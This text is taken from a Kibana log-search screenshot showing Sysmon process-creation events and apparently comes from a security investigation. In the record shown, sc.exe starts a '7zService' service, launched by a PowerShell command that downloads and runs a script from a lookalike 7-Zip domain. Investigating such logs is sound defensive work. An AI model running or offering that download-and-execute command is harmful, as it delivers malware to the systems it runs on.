 winlog.event_id: 1 and "7zService"
KQL
Sep 26, 2023 @ 00:00:00.0 → Sep 26, 2023 @ 23:59:59.9
Refresh
+ Add filter
winlogbeat-*
Search field names
Filter by type 0
Selected fields 5
# process.pid
t process.parent.command_line
t process.command_line
t message
t file.path
Available fields 136
Popular
t dns.question.name
t dns.resolved_ip
t process.name
t _id
t _index
# _score
t _type
@timestamp
t agent.ephemeral_id
t agent.hostname
t agent.id
t agent.name
2 hits
Chart options
2
1.5
1
0.5
0
03:00 06:00 09:00 12:00 15:00 18:00 21:00
Sep 26, 2023 @ 00:00:00.001 - Sep 26, 2023 @ 23:59:59.999
t host.os.version 10.0
t log.level information
t message
Process Create:
RuleName: -
UtcTime: 2023-09-26 14:23:47.267
ProcessGuid: {f27ff40b-e973-6512-9305-000000004802}
ProcessId: 10316
Image: C:\Windows\SysWOW64\sc.exe
FileVersion: 10.0.17763.1 (WinBuild.160101.0800)
Description: Service Control Manager Configuration Tool
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: sc.exe
CommandLine: "C:\Windows\system32\sc.exe" start 7zService
CurrentDirectory: C:\Windows\system32\
User: NT AUTHORITY\SYSTEM
LogonGuid: {f27ff40b-bbe7-6511-e703-000000000000}
LogonId: 0x3E7
TerminalSessionId: 4
IntegrityLevel: System
Hashes: MD5=293A38365BEE67829AE093D10BF4BC85,SHA256=604492B8398751F0798079CEC26D674C125885F55B2BEAB1BC484EBDB72
3BB63,IMPHASH=B037D0ADB81BF9CFC651DE01742089F1
ParentProcessGuid: {f27ff40b-e946-6512-8f05-000000004802}
ParentProcessId: 4248
ParentImage: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
ParentCommandLine: powershell.exe iex(iwr http://www.7zipp.org/a/7z.ps1 -useb)
ParentUser: NT AUTHORITY\SYSTEM